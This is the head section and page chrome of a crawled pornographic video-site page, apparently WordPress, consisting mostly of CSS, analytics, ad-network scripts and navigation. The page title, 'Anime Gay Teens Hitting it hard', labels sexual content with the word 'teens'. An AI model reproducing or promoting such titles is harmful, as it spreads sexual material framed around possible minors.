

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zboys.top/anime-gay-teens-hitting-it-hard/
body_size: 15797
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
http://daddygayporn.gay/wp-content/uploads/2020/01/gay-love-lgbt-Fav.jpg">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://daddygayporn.gay/anime-gay-teens-hitting-it-hard/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Anime Gay Teens Hitting it hard" />
<meta property="og:description" content="Anime Gay Teens Hitting it hard" />
<meta property="og:image" content="https://daddygayporn.gay/wp-content/uploads/2022/08/anime-gay-teens-hitting-it-hard.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Anime Gay Teens Hitting it hard">
<meta name="twitter:description" content="Anime Gay Teens Hitting it hard">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://daddygayporn.gay/wp-content/uploads/2022/08/anime-gay-teens-hitting-it-hard.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}
	.post-thumbnail .wpst-trailer,
	.post-thumbnail img {
		object-fit: fill;
	}

	.video-debounce-bar {
		background: #FF3565!important;
	}

			@import url(https://fonts.googleapis.com/css?family=Open+Sans);
			
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #FF3565;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #FF3565!important;
		background-color: #FF3565!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #FF3565!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #FF3565!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-148374521-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148374521-4');
</script>

<!-- Meta Verification -->

<title>Anime Gay Teens Hitting it hard &#8211; Daddy gay Porn</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//daddygayporn.gay' />
<link rel="alternate" type="application/rss+xml" title="Daddy gay Porn &raquo; Feed" href="https://daddygayporn.gay/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daddy gay Porn &raquo; Comments Feed" href="https://daddygayporn.gay/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/daddygayporn.gay\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://daddygayporn.gay/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://daddygayporn.gay/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://daddygayporn.gay/wp-content/themes/retrotube/style.css?ver=1.7.6.1750003135' type='text/css' media='all' />
<script type="text/javascript" src="https://daddygayporn.gay/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://daddygayporn.gay/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://daddygayporn.gay/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://daddygayporn.gay/wp-json/wp/v2/posts/346807" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://daddygayporn.gay/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://daddygayporn.gay/anime-gay-teens-hitting-it-hard/" />
<link rel='shortlink' href='https://daddygayporn.gay/?p=346807' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://daddygayporn.gay/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaddygayporn.gay%2Fanime-gay-teens-hitting-it-hard%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://daddygayporn.gay/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaddygayporn.gay%2Fanime-gay-teens-hitting-it-hard%2F&#038;format=xml" />
</head>  <body class="wp-singular post-template-default single single-post postid-346807 single-format-video wp-embed-responsive wp-theme-retrotube"> <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<header id="masthead" class="site-header" role="banner">  		 		<div class="site-branding row"> 			<div class="logo"> 															<p class="site-title"><a href="https://daddygayporn.gay/" rel="home"> 																  							<i class="fa fa-play-circle"></i> 														DaddyGayPorn								</a></p> 										 									<p class="site-description"> 											Free porn Gay tube videos					</p> 							</div> 							<div class="header-search small-search">     <form method="get" id="searchform" action="https://daddygayporn.gay/">                             <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />                          <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />             </form> </div>										<div class="happy-header"> 					<!-- JuicyAds v3.1 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="820131" data-width="468" data-height="72"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':820131});</script>  <!--JuicyAds END-->				</div> 					</div><!-- .site-branding -->  		<nav id="site-navigation" class="main-navigation" role="navigation"> 			<div id="head-mobile"></div> 			<div class="button-nav"></div> 			<ul id="menu-main-menu" class="row"><li id="menu-item-11" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="http://daddygayporn.gay">Home</a></li> <li id="menu-item-264858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264858"><a href="https://daddygayporn.gay/categories/">Categories</a></li> <li id="menu-item-264859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264859"><a href="https://daddygayporn.gay/tags/">Tags</a></li> <li id="menu-item-264856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264856"><a href="https://daddygayporn.gay/actors/">Actors</a></li> </ul>		</nav><!-- #site-navigation -->  		<div class="clear"></div>  					<div class="happy-header-mobile"> 				<!-- JuicyAds v3.1 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="820146" data-width="300" data-height="112"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':820146});</script>  <!--JuicyAds END-->			</div> 			</header><!-- #masthead -->  	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://daddygayporn.gay">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://daddygayporn.gay/category/china-gay-porn/">china gay porn</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Anime Gay Teens Hitting it hard</span></div></div></div> 	 	<div id="content" class="site-content row"> 	<div id="primary" class="content-area with-sidebar-right"> 		<main 